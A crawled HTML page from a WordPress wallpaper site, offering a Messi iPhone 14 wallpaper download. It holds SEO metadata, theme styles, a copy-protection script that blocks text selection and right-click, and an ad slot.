

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tasbihdigital.com/messi-iphone-14-wallpaper-4942/messi-iphone-14-wallpaper/
body_size: 16036
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>Download Messi iPhone 14 Wallpaper - Tasbih Digital</title>

		<link href="//www.google-analytics.com" rel="dns-prefetch">
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Messi iPhone 14 Wallpaper" />
	<meta name="robots" content="noindex, max-image-preview:large" />
	<meta name="author" content="AdminTasbih"/>
	<meta name="google-site-verification" content="ipgNmUKSPAtRxufvL0Zy4H7coN8A_z94KR_-NqIXpwk" />
	<link rel="canonical" href="https://tasbihdigital.com/messi-iphone-14-wallpaper-4942/messi-iphone-14-wallpaper/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Tasbih Digital" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Download Messi iPhone 14 Wallpaper - Tasbih Digital" />
		<meta property="og:description" content="Messi iPhone 14 Wallpaper" />
		<meta property="og:url" content="https://tasbihdigital.com/messi-iphone-14-wallpaper-4942/messi-iphone-14-wallpaper/" />
		<meta property="article:published_time" content="2023-08-20T04:31:31+00:00" />
		<meta property="article:modified_time" content="2023-08-20T04:31:31+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Download Messi iPhone 14 Wallpaper - Tasbih Digital" />
		<meta name="twitter:description" content="Messi iPhone 14 Wallpaper" />
		<meta name="twitter:label1" content="Written by" />
		<meta name="twitter:data1" content="AdminTasbih" />
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<script type="text/javascript" id="wpp-js" src="https://tasbihdigital.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://tasbihdigital.com/wp-json/wordpress-popular-posts" data-post-id="4941" data-token="115c9c28bc" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tasbihdigital.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftasbihdigital.com%2Fmessi-iphone-14-wallpaper-4942%2Fmessi-iphone-14-wallpaper%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tasbihdigital.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftasbihdigital.com%2Fmessi-iphone-14-wallpaper-4942%2Fmessi-iphone-14-wallpaper%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://tasbihdigital.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css' media='all' />
<link rel='stylesheet' id='bootstrap-min-css' href='https://tasbihdigital.com/wp-content/themes/tasbih/includes/css/bootstrap.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css' href='https://tasbihdigital.com/wp-content/themes/tasbih/includes/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='karisma_text_domain-css' href='https://tasbihdigital.com/wp-content/themes/tasbih/style.css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://tasbihdigital.com/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css' media='all' />
<script type="text/javascript" src="https://tasbihdigital.com/wp-content/themes/tasbih/js/lib/conditionizr-4.3.0.min.js" id="conditionizr-js"></script>
<script type="text/javascript" src="https://tasbihdigital.com/wp-content/themes/tasbih/js/lib/modernizr-2.7.1.min.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://tasbihdigital.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tasbihdigital.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tasbihdigital.com/wp-content/themes/tasbih/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" id="whp9029front.js4803-js-extra">
/* <![CDATA[ */
var whp_local_data = {"add_url":"https://tasbihdigital.com/wp-admin/post-new.php?post_type=event","ajaxurl":"https://tasbihdigital.com/wp-admin/admin-ajax.php"};
//# sourceURL=whp9029front.js4803-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tasbihdigital.com/wp-content/plugins/wp-security-hardening/modules/js/front.js" id="whp9029front.js4803-js"></script>
<link rel="https://api.w.org/" href="https://tasbihdigital.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tasbihdigital.com/wp-json/wp/v2/media/4941" /><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
	<style>img#wpstats{display:none}</style>
		            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="shortcut icon" href="https://tasbihdigital.com/wp-content/uploads/2024/01/Tasbih-Digital-Counter-Dzikir-Offline-ico.png " />
<link rel="apple-touch-icon-precomposed" href="https://tasbihdigital.com/wp-content/uploads/2024/01/Tasbih-Digital-Counter-Dzikir-Offline-ico.png " />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://tasbihdigital.com/xmlrpc.php" />
<link href="//www.google-analytics.com" rel="dns-prefetch">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="ahrefs-site-verification" content="973c18b5bf42f840a19860a5696bfc8bcf6813d00931b3c3a79c5b8e125b6aae">
<meta name="purpleads-verification" content="f3ec7837154ca57684f4c919"/>
<link rel="icon" href="https://tasbihdigital.com/wp-content/uploads/2024/01/Tasbih-Digital-Counter-Dzikir-Offline-ico-50x50.png" sizes="32x32" />
<link rel="icon" href="https://tasbihdigital.com/wp-content/uploads/2024/01/Tasbih-Digital-Counter-Dzikir-Offline-ico.png" sizes="192x192" />
<meta name="msapplication-TileImage" content="https://tasbihdigital.com/wp-content/uploads/2024/01/Tasbih-Digital-Counter-Dzikir-Offline-ico.png" />
	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
		:root {
--font-base: ;
--font-headings: ;
}
body, #content, .entry-content, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .widget-area, .widget, .sidebar, #sidebar, footer, .footer, #footer, .site-footer {
 }
#site-title, .site-title, #site-title a, .site-title a, .entry-title, .entry-title a, h1, h2, h3, h4, h5, h6, .widget-title, .elementor-heading-title {
 }
.entry-content, .entry-content p, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .excerpt, .excerpt p, .type-post p, .type-page p, .wp-block-post-content, .wp-block-post-excerpt, .elementor, .elementor p {
 }
.wp-block-post-title, .wp-block-post-title a, .entry-title, .entry-title a, .post-title, .post-title a, .page-title, .entry-content h1, #content h1, .type-post h1, .type-page h1, .elementor h1 {
 }
	</style>
	<!-- Fonts Plugin CSS -->
		<link rel='stylesheet' id='whp6064tw-bs4.css-css' href='https://tasbihdigital.com/wp-content/plugins/wp-security-hardening/modules/inc/assets/css/tw-bs4.css' media='all' />
<link rel='stylesheet' id='whp3629font-awesome.min.css-css' href='https://tasbihdigital.com/wp-content/plugins/wp-security-hardening/modules/inc/fa/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='whp6625front.css-css' href='https://tasbihdigital.com/wp-content/plugins/wp-security-hardening/modules/css/front.css' media='all' />
</head>
	<body onload="CekCount()" class="attachment wp-singular attachment-template-default single single-attachment postid-4941 attachmentid-4941 attachment-jpeg wp-theme-tasbih unselectable messi-iphone-14-wallpaper">
			<!-- header -->
			<header class="header clear" role="banner">
					<!-- nav -->
				<nav class="navbar navbar">
					<div class="container">
					    <div class="navbar-header">
						      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
						        <span class="sr-only">Toggle navigation</span>
						        <span class="icon-bar"></span>
						        <span class="icon-bar"></span>
						        <span class="icon-bar"></span>
						      </button>
								<!-- logo -->
							<div class="logo-wrap">
				   	  <a href="https://tasbihdigital.com" class="navbar-brand" title="Tasbih Digital">Tasbih Digital</a> 

							</div>
								<!-- /logo -->
				   
						</div>
						    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
								<ul id="menu-header" class="nav navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-569"><a title="Sholawat Nabi Muhammad SAW" href="https://tasbihdigital.com/sholawat-nabi-muhammad-saw/">Sholawat Nabi Muhammad SAW</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a title="Wirid Imam Al-Ghazali" href="https://tasbihdigital.com/wirid-imam-al-ghazali/">Wirid Imam Al-Ghazali</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-567"><a title="Sholawat Nariyah" href="https://tasbihdigital.com/sholawat-nariyah/">Sholawat Nariyah</a></li>
</ul>
								<form role="search" class="navbar-form navbar-right" method="get" action="https://tasbihdigital.com/">
							        <div class="form-group">
							          <input type="search" class="form-control"  placeholder="Search" value="" name="s"  title="Search for:" />
							        </div>
						        <button type="submit" id="searchsubmit" class="btn" value=""><span class="fa fa-search"></span></button>
						      	</form>	
							</div>
					</div>
				</nav>
					<!-- /nav -->


			</header>
			<!-- /header -->

	<main role="main" class="container">

		<!-- section -->
	<section class="col-md-12">
		
			<!-- article -->
			<article id="post-4941" class="col-lg-12 post-4941 attachment type-attachment status-inherit hentry">
			<h1 class="title">Download Full Size Messi iPhone 14 Wallpaper</h1>

			<!-- post thumbnail -->
								<div class="entry-content clearfix">
					<p><a href="https://tasbihdigital.com"><strong>Messi iPhone 14 Wallpaper</strong></a> is the best wallpaper image. This wallpaper HD was upload by AdminTasbih in  Gallery.</p>					<div class="bannersinglehead"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0859426842834517"
     crossorigin="anonymous"></script>
<!-- ResAds -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0859426842834517"
     data-ad-slot="5793138391"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
